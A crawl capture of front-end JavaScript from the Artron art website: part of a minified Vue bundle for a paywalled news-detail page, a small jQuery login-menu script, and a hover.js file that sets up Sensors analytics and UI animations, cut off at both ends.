作者："+t._s(t.newsData.author))]):t._e()])]),n("div",{class:{contentHeight:!t.newsData.cansee&&!t.loading}},[n("div",{class:{newsContent:!0}},[t.videoUrl?n("div",{staticClass:"video_universal_player",attrs:{"data-src":t.videoUrl}},[n("video",{attrs:{controls:"",controlslist:"nodownload","data-task_id":"0",src:t.videoUrl}})]):t._e(),n("div",{staticClass:"newsContentBody",domProps:{innerHTML:t._s(t.selectContent)}})]),t.content&&t.content.length>1?n("PageModel",{attrs:{pageTotal:t.content.length},model:{value:t.selectIndex,callback:function(e){t.selectIndex=e},expression:"selectIndex"}}):t._e(),t.newsData.cansee||t.loading?t._e():n("div",{staticClass:"shadeModel"},[n("i",{staticClass:"up"}),1==t.newsData.sale_type?n("a",{staticClass:"buyBut",style:{background:t.themeStyle.background},attrs:{href:"javascript:;"},on:{click:t.openMember}},[t._v("开通会员 免费阅读该文章")]):2==t.newsData.sale_type?n("a",{staticClass:"buyBut",style:{background:t.themeStyle.background},attrs:{href:"javascript:;"},on:{click:t.openMember}},[t._v("开通会员 查看完整内容")]):3==t.newsData.sale_type?n("a",{staticClass:"buyBut",style:{background:t.themeStyle.background},attrs:{href:"javascript:;"},on:{click:t.openMember}},[t._v("开通雅昌会员优享价格畅读全文")]):t._e(),1===t.newsData.canbuy?n("span",{staticClass:"buyText",style:{color:t.themeStyle.color},on:{click:t.buyHandle}},[t._v("￥"+t._s(t.newsData.price_yuan)+" 阅读全文")]):t._e()])],1),n("div",[t.newsData.editor?n("p",{staticClass:"editor"},[t._v("\n      （责任编辑："+t._s(t.newsData.editor)+"）\n    ")]):t._e(),t.newsData.hidden_content?n("p",{staticClass:"hidden_content"},[t._v("\n      "+t._s(t.newsData.hidden_content)+"\n    ")]):t._e()]),t.newsData.keywords&&t.newsData.keywords.length?n("div",{staticClass:"newsKey"},[n("span",[t._v("推荐关键字")]),t._l(t.newsData.keywords,(function(e,r){return n("a",{key:r,attrs:{href:e.link,target:"_blank"}},[t._v(t._s(e.name))])}))],2):t._e(),t.newsData.belong_package&&t.newsData.belong_package.length?n("div",{staticClass:"modelArtbaseInclude"},[n("artbase",{attrs:{list:t.newsData.belong_package,detailHandle:!0,contentsPageType:t.contentsPageType},on:{gotoDetail:t.gotoDetail}})],1):t._e()])},i=[],a=n("a34a"),s=n.n(a),c={appIndexPackage:"/web/index/package",appIndex:"/web/index",appIndexReport:"/web/index/report",appGetUser:"/web/dashborad/user_login_info",appReportDetail:"/web/report/getIndexReportById",appNewsDetail:"/web/news/index",appAdminIndex:"/web/home/index",appAdminStudy:"/web/member/study",appSearch:"/web/search/indexplus",appSearchCategory:"web/package/category_list",appSearchcategoryAttr:"web/search/category_attr",appSearchAllAttr:"/web/search/attr",browsingHistory:"/web/home/browsing_history",closeTips:"/web/home/close_tips",bookRelate:"/web/dir/bookRelate",personBookList:"web/dir/bookList",packageRelate:"/web/dir/packageRelate"},u=(n("0fb7"),n("450d"),n("f529")),l=n.n(u),f=(n("8bbf"),n("bc3a")),d=n.n(f),p=n("a78e"),h=n.n(p),y="https://artbase-api.artron.net",m="production",v="https://artbase.artron.net",b="https://artexpress-app.artron.net",g="https://buy-api.artron.net/api",w="https://artbase-api.artron.net",_="https://artbase-api.artron.net";"development"===m&&(g="http://buy-api.artron.net/api",y="/api");var S={BASE_API:y,BASE_URL:v,COURSE_BASE_API:b,buyUrl:g,topicUrl:w,localDomain:_},x={dispatch:function(){}};var C=d.a.create({baseURL:S.BASE_API,withCredentials:!0,timeout:5e4}),O=function(){},E=function(){x.dispatch("app/ACTION_CLEAR_LOGIN")},k=function(){x.dispatch("app/ACTION_LOGIN_CLEAR")},T=function(){x.dispatch("app/ACTION_LOGIN")},j=function(t){l()({message:t,type:"error",duration:5e3,showClose:!0})};C.interceptors.request.use((function(t){return t.headers["Content-Type"]="application/x-www-form-urlencoded",t}),(function(t){return Promise.reject(t)}));var D=[{pc:"https://artbase.artron.net/#/front/index",wap:"https://m-artbase.artron.net/wap/artbase/index"},{pc:"https://artbase.artron.net/#/marketResearch",wap:"https://m-artbase.artron.net/wap/artbase/report_index"},{pc:"https://artbase.artron.net/#/topicData",wap:"https://m-artbase.artron.net/wap/artbase/package_index"},{pc:"https://artbase.artron.net/#/subscriptionList",wap:"https://m-artbase.artron.net/wap/artbase/my_sub"},{pc:"https://artbase.artron.net/#/catalogues",wap:"https://m-artbase.artron.net/wap/artbase/my_tulu"},{pc:"https://artbase.artron.net/#/topicDataContentsDetail?id=",wap:"https://m-artbase.artron.net/wap/artbase/package/"},{pc:"https://artbase.artron.net/#/WorksDetailLogin?id=",wap:"https://m-artbase.artron.net/wap/artbase/work_detail/"},{pc:"https://artbase.artron.net/#/catalogue/goods?id=",wap:"https://m-artbase.artron.net/wap/artbase/my_tulu_detail?dir_id="},{pc:"https://artbase.artron.net/#/topicDataAtlas?id=",wap:"https://m-artbase.artron.net/wap/artbase/atlas?id="}];C.interceptors.response.use((function(t){if(1===t.data.isMobile&&D.forEach((function(t){if(window.location.href.indexOf(t.pc)>-1)if("https://artbase.artron.net/#/marketResearch"==t.pc&&window.location.href.indexOf("marketResearchDetail")>-1){var e="https://artbase.artron.net/#/marketResearchDetail?id=",n="https://tulu.artron.net/wap/report/market/",r=window.location.href.replace(e,n);window.location.href=r+"?share_type=2"}else{var o=window.location.href.replace(t.pc,t.wap);window.location.href=o.split("&")[0]}})),200!=t.status)return l()({message:"网络异常",type:"error",duration:5e3}),Promise.reject(t);var e=1;0===t.data.isLogin||0===t.data.data.isLogin?(e=0,"#/front/index"!==window.location.hash&&"#/IndexMember"!==window.location.hash&&-1==window.location.hash.indexOf("#/front/newsDetail")&&"#/courseIndex"!==window.location.hash&&"#/artBook"!==window.location.hash&&window.location.hash.indexOf("#/bookDetail")&&"#/bookListCon"!==window.location.hash&&"#/topicDataAtlas?id=1"!==window.location.hash&&"#/topicDataAtlas?id=3"!==window.location.hash&&T()):"artbase.artron.net"==window.location.host&&"https://artbase.artron.net/"!==window.location.href&&"#/front/index"!==window.location.hash&&0===t.data.data.is_member&&(window.location.href="https://member.artron.net/memCenter/collect"),t.data.data.isLogin=e,t.data.isLogin=e,h.a.set("loginFlag",e);var n=t.data;if(1024!==n.code){if(-999!=n.code)if(t.data.isLogin||"#/topicDataAtlas?id=1"===window.location.hash||"#/topicDataAtlas?id=3"===window.location.hash||E(),n instanceof Blob){if("application/json"!=n.type)return t;var r=new FileReader;r.addEventListener("loadend",(function(){var t=JSON.parse(r.result);return 200==t.status?l()({message:t.data||t.message||n.msg,type:"success",duration:5e3}):401==t.status?O():j(t.message||t.data||n.msg),null})),r.readAsText(n,["utf-8"])}else{if(444==n.code)return O(),Promise.reject({message:"登陆超时"});if(-9999==n.code)return O(),Promise.reject({message:"请您登录后操作"});if(200==n.code||0==n.code)return n.data||n.message||n.msg;if(-100==n.code)return Promise.reject({message:n.message||n.data||n.msg,resData:n});if(10001!=n.code)return j(n.message||n.msg),Promise.reject({message:n.message||n.data||n.msg,resData:n});document.location="/"}}else k()}),(function(t){return j(t.response.data.message||t.response.data.data||t.response.msg),Promise.reject(t)}));var P=C,A=function(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(n)try{e=e?JSON.stringify(e):""}catch(r){e=""}localStorage.setItem(t,e)},L=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=localStorage.getItem(t);if(e)try{n=n?JSON.parse(n):1==e?{}:[]}catch(r){n=1==e?{}:[]}return n},N={getLocal:L,setLocal:A,USER_INFO:"USER_INFO",COMMODITY:"commodity",ADMIN_TAGS:"ADMIN_TAGS"},I={props:{pay_type:{type:Boolean,default:!1}},methods:{jumpPayment:function(t){this.pay_type?this.$emit("pay_handle",t):(N.setLocal(N.COMMODITY,t),this.$router.push({name:"payment"}))}}};function R(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function B(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?R(Object(n),!0).forEach((function(e){M(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function M(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var U={1:{listPath:"",detailPath:"/WorksDetailLogin",name:"WorksDetailLogin"},2:{listPath:"",detailPath:"/newsDetail",name:"newsDetail"},3:{listPath:"",detailPath:"/courseDetail",name:"courseDetail"},4:{listPath:"",detailPath:"/",name:"marketResearchDetail"},5:{listPath:"/topicData",detailPath:"/topicDataContentsDetail",name:"topicDataContentsDetail"},index:{listPath:"/front/index",detailPath:"/front/index",name:"FrontIndex"},member:{detailPath:"/member",name:"member"},order:{detailPath:"/purchaseRecords",name:"purchaseRecords"},orderDetail:{detailPath:"/orderDetails",name:"orderDetails"},subscriptionList:{detailPath:"/subscriptionList",name:"subscriptionList"},couse:{detailPath:"/Course",name:"Course"}},F=function(t){return U[t||"index"]},q={methods:{GOTO_BUSINESS:function(t,e,n){var r=F(e.business_type||"index"),o=r[t];1===n?"detailPath"===t?this.$router.push({name:r.name,query:e.query?e.query:{id:e.id},params:e.params||{}}):this.$router.push({path:o}):2===n?window.location.link=S.BASE_URL+"".concat(o):3==n&&this.$emit("gotoDetail",B(B({},e),{},{ARTBASE_BUSINESS_DATA:{name:r.name,pathName:t}}))},BUSINESS_DETAIL:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;this.GOTO_BUSINESS("detailPath",t,e)},BUSINESS_LIST:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;this.GOTO_BUSINESS("listPath",t,e)}}},H={filters:{saleType:function(t){var e="";switch(Number(t)){case 0:e="免费";break;case 1:e="会员免费";break;case 2:e="会员专享";break;case 3:e="会员优享";break;default:break}return e},price_show:function(t){return 1!=t&&0!=t}}},V=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{directives:[{name:"show",rawName:"v-show",value:t.viewShow,expression:"viewShow"}],staticClass:"collectionView"},[n("div",{staticClass:"collectionViewBtnNew",class:0==t.fontType?"":"collBtnWhite"},[n("p",[t._v(t._s(t.detail&&t.detail.title))]),n("div",t._l(t.detail&&t.detail.label,(function(e,r){return n("p",{key:r,staticClass:"open",on:{click:function(n){return n.stopPropagation(),t.openData(e.type)}}},[t._v("\n        "+t._s(e.title)+"\n      ")])})),0)]),n("div",{staticClass:"boxView",class:0==t.fontType?"":"collListLeft"},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.isShow,expression:"isShow"}],staticClass:"collectionViewList"},t._l(t.list,(function(e,r){return n("div",{key:r,staticClass:"coll-item",class:{action:t.list.auth,active:0==r},on:{click:function(n){return t.goto(e)}}},[t._v("\n        "+t._s(e.name)+"\n      ")])})),0)])])},z=[];function G(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function J(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?G(Object(n),!0).forEach((function(e){W(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):G(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function W(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var X={name:"collectionView",props:{list:{type:Array,default:function(){}},detail:{type:Object,default:function(){}},contentsPageType:{type:Number,default:1},detailHandle:{type:Boolean,default:!0},fontType:{type:Number,default:0},artbase_pay_type:{type:Boolean,Boolean:!1},artbase_link_type:{type:Number,default:1}},data:function(){return{isShow:!1,viewShow:!0}},mounted:function(){},created:function(){},methods:{closeChildBox:function(){this.isShow=!1},openList:function(t){this.list&&1==this.list.length?this["goto"](this.list[0]):this.isShow=!this.isShow},openData:function(t){3==t?this.$router.push({name:"subpackage"}):this.list&&1==this.list.length?this["goto"](this.list[0]):(this.isShow=!this.isShow,this.$emit("update:childShow",!1))},goto:function(t){this.isShow=!1,this.detailHandle?this.$emit("gotoDetail",J({},t)):this.$router.push({name:"topicDataContentsDetail",query:{id:t.package_id}})}}},Y=X;n("affa");function Z(t,e,n,r,o,i,a,s){var c,u="function"===typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),i&&(u._scopeId="data-v-"+i),a?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):o&&(c=s?function(){o.call(this,(u.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}var K=Z(Y,V,z,!1,null,null,null),Q=K.exports,tt=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"pageComPageModel"},[n("button",{attrs:{disabled:t.value<=1},on:{click:function(e){return t.changePage(-1)}}},[t._v("上一页")]),n("ul",{staticClass:"pages"},t._l(t.pageTotal,(function(e){return n("li",{key:e,class:{active:e===t.value},on:{click:function(n){return t.clickHandle(e)}}},[t._v("\n            "+t._s(e)+"\n        ")])})),0),n("button",{attrs:{disabled:t.value>=t.pageTotal},on:{click:function(e){return t.changePage(1)}}},[t._v("下一页")])])},et=[],nt={props:{pageTotal:{type:Number,default:1},value:{type:Number,default:1}},methods:{clickHandle:function(t){t!=this.value&&this.$emit("input",t)},changePage:function(t){this.clickHandle(this.value+t)}}},rt=nt,ot=(n("64b9"),Z(rt,tt,et,!1,null,null,null)),it=ot.exports;function at(t,e,n,r,o,i,a){try{var s=t[i](a),c=s.value}catch(u){return void n(u)}s.done?e(c):Promise.resolve(c).then(r,o)}function st(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){at(i,r,o,a,s,"next",t)}function s(t){at(i,r,o,a,s,"throw",t)}a(void 0)}))}}function ct(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ut(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ct(Object(n),!0).forEach((function(e){lt(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ct(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function lt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n("2c4f");var ft={components:{artbase:Q,PageModel:it},mixins:[I,q,H],props:{newsId:{type:String|Number,default:""},requestUrl:{type:String,default:c["appNewsDetail"]},newsType:{type:Number|String,default:2},theme:{type:Object,default:function(t){return{}}},memberPageType:{type:Number,default:1},contentsPageType:{type:Number,default:1}},data:function(){return{content:[],loading:!0,selectIndex:1,newsData:{},tips:"1241423423",videoUrl:""}},computed:{selectContent:function(){return this.content&&this.content.length?this.content[this.selectIndex-1]:""},themeStyle:function(){return ut({background:"linear-gradient(90deg, #40C4CD 0%, #3AAED4 100%)",color:"#00BDB6"},this.theme)}},watch:{selectContent:function(){setTimeout((function(){$(".editorUiGood .picWrap img").each((function(t,e){var n=new Image;n.src=$(this).attr("_src");var r=$(this);n.onload=function(){var t=parseInt(n.width),e=parseInt(n.height);e/t>=1?r.attr("style","width:"+r.parent().width()+"px!important"):r.attr("style","height:300px!important")}})),$(".iconNew").attr("style","")}),100)}},mounted:function(){this.getDetail(),this.$nextTick((function(){$(".editorUi ").click((function(){window.location.href=$(this).find("a").attr("data-url")}))}))},methods:{goto_news_handle:function(){},gotoDetail:function(t){this.BUSINESS_DETAIL({id:t.package_id,business_type:5},this.contentsPageType)},getRequestData:function(){return this.REQUEST_DATA||{}},getDetail:function(){var t=this;return st(s.a.mark((function e(){var n,r,o,i,a,c,u,l,f,d,p,h,y,m,v,b,g,w,_;return s.a.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,P({url:t.requestUrl,type:"get",params:{newid:t.newsId,p:1,_t:(new Date).getTime(),type:t.newsType}});case 3:n=e.sent,t.loading=!1,t.REQUEST_DATA={isLogin:n.isLogin},r=n.sale_type,o=n.product_sku,i=n.package_id,a=n.business_type,c=n.business_cms_id,u=n.business_id,l=n.canbuy,f=n.cansee,d=n.isVipUser,p=n.title,h=n.time,y=n.source,m=n.keywords,v=n.belong_package,b=n.editor,g=n.hidden_content,w=n.author,_=n.price,t.newsData=ut({sale_type:r,product_sku:o,package_id:i,business_type:a,business_cms_id:c,business_id:u,canbuy:l,cansee:f,isVipUser:d,title:p,time:h,editor:b,hidden_content:g,source:y,author:w,keywords:m,belong_package:v||[]},_||{price:0,price_yuan:0,member_price:0,member_price_yuan:0}),t.content=n.content,t.$nextTick((function(){t.scoreShow(),t.goToLink()})),t.videoUrl=n.video?n.video.url:"",t.$emit("getDetail",n),e.next=16;break;case 14:e.prev=14,e.t0=e["catch"](0);case 16:case"end":return e.stop()}}),e,null,[[0,14]])})))()},openMember:function(){this.BUSINESS_DETAIL({business_type:"member"},this.memberPageType)},buyHandle:function(){var t=this.newsData,e=t.business_id,n=t.business_type,r=t.package_id,o=t.product_sku,i=void 0===o?"":o;e&&this.jumpPayment({business_id:e,business_type:n,package_id:r,product_sku:i,business_news_id:this.newsId})},scoreShow:function(){var t=document.querySelectorAll(".coreWrap");if(!t.length)return!1;for(var e=0;e<t.length;e++){var n=t[e].querySelector(".starWrap"),r=t[e].querySelector(".activeStar"),o=parseFloat(document.defaultView.getComputedStyle(n,!1)["width"])||0,i=parseFloat(t[e].dataset.core)||0,a=i%2==0?i/2:Math.round(i)/2,s=o/5*a;r.style.width=s+"px"}},goToLink:function(){var t=document.querySelectorAll(".editorUi a"),e=document.querySelectorAll(".toAppArtist"),n=document.querySelectorAll(".toAppIndex");if(t.length)for(var r=0;r<t.length;r++)t[r].addEventListener("click",(function(){var t=this.dataset.url;window.location.href=t}),!1);if(n.length)for(r=0;r<n.length;r++)n[r].addEventListener("click",(function(){var t=this.dataset.href;window.location.href=t}),!1);if(e.length)for(r=0;r<e.length;r++)e[r].addEventListener("click",(function(){var t=this.dataset.href;window.location.href=t}),!1)}}},dt=ft,pt=(n("5b61"),Z(dt,o,i,!1,null,null,null)),ht=pt.exports;e["default"]=ht}})["default"]}));

--- FILE ---
content_type: application/javascript
request_url: https://pubunder.artron.net/issue_public/issue_top/js/newLogin.js
body_size: 270
content:
(function($){
	$(function(){
		setTimeout(function(){
			$(".sso_input").val("");
		}, 100);
	});
	
	$("#topFix").ready(function(e) {
		 /*站点切换*/
		$(".sso_site").hover(function(){
				var $dropObj=$(this),
					slideEle = $dropObj.find("ul");
					
				slideEle.css({
					"visibility": "hidden",
					"display" : "block"    
				});
				var liLength = slideEle.children().length,
					liHeight = slideEle.children().outerHeight(true);
				slideEle.css({
					"visibility": "visible",
					"height" : "0px"    
				}).stop().animate({
					"height" : liLength*liHeight + "px"
				},199, "linear");    
				
				$dropObj.addClass("hover");
			}, function(){    
				$(this).find("ul").stop().animate({
					"height" : "0px"
				}, 199, function(){
					$(this).css({
						"visibility": "",
						"display" : "",
						"height" : ""        
					}).closest(".sso_site").removeClass("hover");
				});
			}
		);   
	 
	});
})(jQuery)


--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/underJs/hover.js?1500965387938
body_size: 29982
content:
if(window["sensorsDataAnalytic201505"]){
	var sensors = window["sensorsDataAnalytic201505"];
	sensors.init({
		server_url: "https://artrondata-port.artron.net/sa?project=production",
		// clickmap: "not_collect",
		heatmap: {
			scroll_notice_map: "default",
			clickmap: "default",
			collect_tags: {
				div: {
					max_level: 3, // 默认是 1，即只支持叶子 div。可配置范围是 [1, 2, 3],非该范围配置值，会被当作 1 处理。
				},
				li: true,
				img: true,
			},
		},
		is_track_single_page: true,
		use_client_time: true,
		send_type: "beacon",
		show_log: true, //页面上有事件触发时，浏览器开发者工具会打印采集的事件信息 上线后改为true
	});
	sensors.registerPage({ //// 注册公共属性
		platform_name: "雅昌艺术网",
		current_url: location.href,
	});
	sensors.quick("autoTrack"); //设置之后，SDK 就会自动收集页面浏览事件，以及设置初始来源。
}

function sentSensors(type,content){
	if(sensors){
		sensors.track('searchClick',{
			search_plate:$('.sWrap .curent').html(),
			keyword_type:type,
			keyword:content
		});
	}
}
(function(jQuery) {
	jQuery.each(['backgroundColor', 'borderBottomColor', 'borderColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'],
	function(i, attr) {
		jQuery.fx.step[attr] = function(fx) {
			if (fx.state == 0) {
				fx.start = getColor(fx.elem, attr);
				fx.end = getRGB(fx.end);
			}
			fx.elem.style[attr] = "rgb(" + [Math.max(Math.min(parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0), Math.max(Math.min(parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0), Math.max(Math.min(parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)].join(",") + ")";
		}
	});
	function getRGB(color) {
		var result;
		if (color && color.constructor == Array && color.length == 3)
		 return color;
		if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
		 return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];
		if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
		 return [parseFloat(result[1]) * 2.55, parseFloat(result[2]) * 2.55, parseFloat(result[3]) * 2.55];
		if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
		 return [parseInt(result[1], 16), parseInt(result[2], 16), parseInt(result[3], 16)];
		if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
		 return [parseInt(result[1] + result[1], 16), parseInt(result[2] + result[2], 16), parseInt(result[3] + result[3], 16)];
		return colors[jQuery.trim(color).toLowerCase()];
	}
	function getColor(elem, attr) {
		var color;
		do {
			color = jQuery.curCSS(elem, attr);
			if (color != '' && color != 'transparent' || jQuery.nodeName(elem, "body"))
			 break;
			attr = "backgroundColor";
		}
		while (elem = elem.parentNode);
		return getRGB(color);
	};
	var colors = {
		aqua: [0, 255, 255],
		azure: [240, 255, 255],
		beige: [245, 245, 220],
		black: [0, 0, 0],
		blue: [0, 0, 255],
		brown: [165, 42, 42],
		cyan: [0, 255, 255],
		darkblue: [0, 0, 139],
		darkcyan: [0, 139, 139],
		darkgrey: [169, 169, 169],
		darkgreen: [0, 100, 0],
		darkkhaki: [189, 183, 107],
		darkmagenta: [139, 0, 139],
		darkolivegreen: [85, 107, 47],
		darkorange: [255, 140, 0],
		darkorchid: [153, 50, 204],
		darkred: [139, 0, 0],
		darksalmon: [233, 150, 122],
		darkviolet: [148, 0, 211],
		fuchsia: [255, 0, 255],
		gold: [255, 215, 0],
		green: [0, 128, 0],
		indigo: [75, 0, 130],
		khaki: [240, 230, 140],
		lightblue: [173, 216, 230],
		lightcyan: [224, 255, 255],
		lightgreen: [144, 238, 144],
		lightgrey: [211, 211, 211],
		lightpink: [255, 182, 193],
		lightyellow: [255, 255, 224],
		lime: [0, 255, 0],
		magenta: [255, 0, 255],
		maroon: [128, 0, 0],
		navy: [0, 0, 128],
		olive: [128, 128, 0],
		orange: [255, 165, 0],
		pink: [255, 192, 203],
		purple: [128, 0, 128],
		violet: [128, 0, 128],
		red: [255, 0, 0],
		silver: [192, 192, 192],
		white: [255, 255, 255],
		yellow: [255, 255, 0]
	};
})(jQuery);
if (!AFed) {
	var AFed = {};
}
AFed = {
	addPrevClass: function(element, tagName) {
		var $prev = $(element).prev(tagName);
		if ($prev.length)
		 {
			$prev.addClass("preHover");
		}
	},
	removePrevClass: function(element, tagName) {
		var $prev = $(element).prev(tagName);
		if ($prev.length)
		 {
			$prev.removeClass("preHover");
		}
	},
	addNextClass: function(element, tagName) {
		var $next = $(element).next(tagName);
		if ($next.length)
		 {
			$next.addClass("nextHover");
		}
	},
	removeNextClass: function(element, tagName) {
		var $self = $(element);
		$next = $self.next(tagName);
		if ($next.length && (!$self.hasClass("current")))
		 {
			$next.removeClass("nextHover");
		}
	},
	tabsAlt: function(element) {
		var $self = $(element),
		tabsIndex = parseInt($self.index()),
		$conDiv = $self.closest(".tabs");
		$self.addClass("current").siblings().removeClass("current");
		$conDiv.children(".tabsCon").eq(tabsIndex).show().siblings(".tabsCon").hide();
	},
	irreIn: function(element) {
		var $self = $(element),
		$text = $self.find(".picTxt"),
		width = $self.children("img").outerWidth(true),
		height = $self.children("img").outerHeight(true),
		css = {
			'width': width,
			'height': height
		}
		$text.css(css);
		$text.stop().animate({
			"top": 0
		},
		300).find(".text").show().stop().animate({
			"bottom": "0px"
		},
		300);
	},
	irreOut: function(element) {
		var $self = $(element),
		height = $self.children("img").outerHeight(true),
		$text = $self.find(".picTxt");
		$text.stop().animate({
			"top": ( - 1) * height + "px"
		},
		300,
		function() {
			$(this).css("top", height);
		}).find(".text").show().stop().animate({
			"bottom": height + "px"
		},
		300,
		function() {
			$(this).css("bottom", ( - 1) * height + "px");
		});
	},
	searchInit: function(element, alertTag) {
		var $self = $(element),
		$inputObj = $self.find(".sInput"),
		inputVal = $inputObj.val(),
		flag = false,
		classHeight = parseInt($self.find(".classify").height());
		if (inputVal && (!alertTag))
		 {
			$inputObj.addClass("nobg");
		}
		 else if (alertTag && (!inputVal)) {
			$inputObj.addClass("sGray").val("请输入关键词");
		}
		$self.find(".sRadius").hover(function() {
			var sInputVal = $inputObj.val().replace(' ', '');
			if (flag || (sInputVal && "请输入关键词" != sInputVal)) {
				return;
			}
			$(this).stop().css("border-color", "#D4D4D4").animate({
				"borderColor": "#0F820C"
			},
			200,
			function() {
				$(this).closest("#sForm").addClass("on");
				$(this).css("borderColor", "#0F820C");
			});
		},
		function() {
			var sInputVal = $inputObj.val().replace(' ', '');
			if (! (flag || sInputVal) || ("请输入关键词" == sInputVal)) {
				$(this).stop().css("border-color", "#0F820C").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).closest("#sForm").removeClass("on");
					$(this).css("borderColor", "");
				});
			}
		});
		$inputObj.focus(function() {
			var $sForm = $(this).closest("#sForm");
			if (alertTag) {
				$inputObj.removeClass("sGray");
				inputVal = $inputObj.val().replace(' ', '');
				if (inputVal == "请输入关键词") {
					$inputObj.val("");
				}
			}
			 else if (!alertTag) {
				$(this).addClass("nobg");
			}
			flag = true;
			$(this).prev(".class").css("visibility", "visible");
		}).blur(function() {
			flag = false;
			var $sForm = $(this).closest("#sForm");
			if ("" == $(this).val())
			 {
				if (alertTag) {
					$(this).addClass("sGray").val("请输入关键词");
				}
				 else if (!alertTag) {
					$(this).removeClass("nobg");
				}
				$(this).parent().stop().css("border-color", "#0F820C").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).css("borderColor", "#D4D4D4");
				});
				$sForm.removeClass("on");
				$(this).parent().stop().css("border-color", "#0F820C").animate({
					"borderColor": "#D4D4D4"
				},
				200,
				function() {
					$(this).css("borderColor", "");
				});
			}
		});
		$self.find(".class").hover(function() {
			if ("hidden" != $(this).css("visibility"))
			 {
				$(this).addClass("hover").children(".classify").css({
					"height": "0",
					"visibility": "visible"
				}).stop().animate({
					"height": classHeight
				},
				200);
			}
		},
		function() {
			if ("hidden" != $(this).css("visibility"))
			 {
				$(this).removeClass("hover").children(".classify").stop().animate({
					"height": 0
				},
				200,
				function() {
					$(this).css("visibility", "hidden")
				});
			}
		});
		$self.find(".classify").children("li").click(function() {
			$(this).closest(".class").find("em").html($(this).html());
			$(this).closest(".classify").animate({
				"height": 0
			},
			200,
			function() {
				$(this).css("visibility", "hidden")
			});
		});
	},
	toTopInit: function() {
		var pageHeight = document.documentElement.clientHeight || document.body.clientHeight,
		scrollTop = document.documentElement.scrollTop || document.body.scrollTop,
		offsetHeight = document.body.offsetHeight,
		$anchorObj = $("#anchor"),
		footTop = $(".bNav").offset().top;
		if (navigator.userAgent.indexOf("MSIE 6.0") > 0)
		 {
			if ((pageHeight + scrollTop) >= footTop) {
				$anchorObj.css("top", footTop - $anchorObj.outerHeight(true));
			} else {
				$anchorObj.css("top", pageHeight + scrollTop - $anchorObj.outerHeight(true) - 40);
			}
			$("#topFix").css("top", scrollTop);
		} else {
			if ((pageHeight + scrollTop) >= footTop + 40) {
				$anchorObj.css("bottom", pageHeight + scrollTop - footTop + "px");
			} else {
				$anchorObj.css("bottom", "40px");
			}
